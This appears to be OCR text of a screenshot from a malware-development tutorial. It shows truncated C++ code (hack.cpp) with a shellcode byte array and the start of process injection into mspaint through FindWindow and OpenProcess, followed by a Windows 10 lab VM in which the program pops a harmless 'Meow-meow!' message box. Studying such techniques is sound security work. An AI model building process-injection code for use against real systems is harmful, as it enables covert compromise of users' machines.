 coc...boo × (py3)...kaboo × cocomelonc@kali...elonc.github.io × mc [cocomelonc@kali]:~/...14-malware-injection-17 × cocomelonc@kali: ~/pr...-malw
29 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x9
30 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x3
31 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0
32 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x0
33 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x0
34 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6
35 "\x2e\x2e\x5e\x3d\x00";
36
37 int main() {
38 ++
39 HANDLE ph;
40 HANDLE rt;
41 DWORD pid;
42
43 // find a window for mspaint.exe
44 HWND hw = FindWindow(NULL, (LPCSTR)
45 if (hw == NULL) {
46 printf("failed to find window :(\n
47 return -2;
48 }
49 GetWindowThreadProcessId(hw, &pid);
50 ph = OpenProcess(PROCESS_ALL_ACCESS,
51
NORMAL hack.cpp cpp utf-8[unix] 86% ln :51/59≡%:1
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2022-03-14-malware-injection-17>
PS Z:\2022-03-14-malware-injection-17> .\hack.exe
PS Z:\2022-03-14-malware-injection-17>
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with Paint 3D Product alert
=^..^=
Meow-meow!
OK
100%
10:49 AM
3/15/2022
1
Right Ctrl